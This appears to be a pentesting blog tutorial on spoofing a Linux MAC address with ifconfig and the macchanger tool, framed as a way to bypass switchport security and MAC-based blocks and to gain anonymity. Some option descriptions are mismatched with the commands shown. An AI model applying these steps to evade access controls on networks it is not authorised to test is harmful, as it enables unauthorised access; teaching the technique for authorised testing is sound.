
Script information
1. Know about the author
2. know the version
by Vry4n_ | Feb 9, 2020 | Anonymity
This can be used to bypass switchport security mechanisms as an example. Also, it gives us another layer of anonymity. During a pentest you can do this if you get blocked by any security policy based on MAC address just change the MAC address and you’ll get in.
Manual way to do this on Linux

1. Check the current MAC address value
- ifconfig eth0
- ifconfig eth0 | grep ether | awk -F” “ ‘{print $2}’

2. turn off the “eth0” interface before the change
- ifconfig eth0 down
- ifconfig eth0
3. With the command below you will set the MAC address to any value you want. I decided something dummy, AA:BB:CC:DD:EE:FF, then bring the interface up and verify
- ifconfig eth0 hw ether AA:BB:CC:DD:EE:FF
- ifconfig eth0 up
- ifconfig eth0
- ifconfig eth0 | grep ether | awk -F” “ ‘{print $2}’

When the machine reboots the value goes as normal.
Using automated tools to change the MAC address

macchanger is a tool that helps automate this task. It has some cool features. It comes built into Kali by default.
How to use
1. Display the menu

2. This is how to use each of the options
-V, –version
-s, –show # list interface MAC address


-l, –list # lists vendor MAC id
-m, –mac=XX:XX:XX:XX:XX:XX # set a MAC manually, we will use Cisco
- macchanger -m 00:00:0c:12:34:56 eth0
- macchanger -s eth0


-e, –ending # keps the vendor bytes and randomizes the rest
- macchanger -s eth0
- macchanger -e eth0
- macchanger -s eth0

-a, –another # changes vendor of the same kind
- macchanger -a eth0
- macchanger -s eth0
-A # changes vendor of different kind
- macchanger -A eth0
- macchanger -s eth0



-p, –permanent # go back to the burned-in address
- macchanger -r eth0
- macchanger -s eth0
-r, –random # complete randomize the MAC, unknown type
-b, –bia # pretend to be burned-in-address
- macchanger -b –random eth0

A script can also be created to automate the change of the MAC address of a time interval. This tool can be downloaded from the internet in case that you don’t find it in your PC
https://github.com/alobbs/macchanger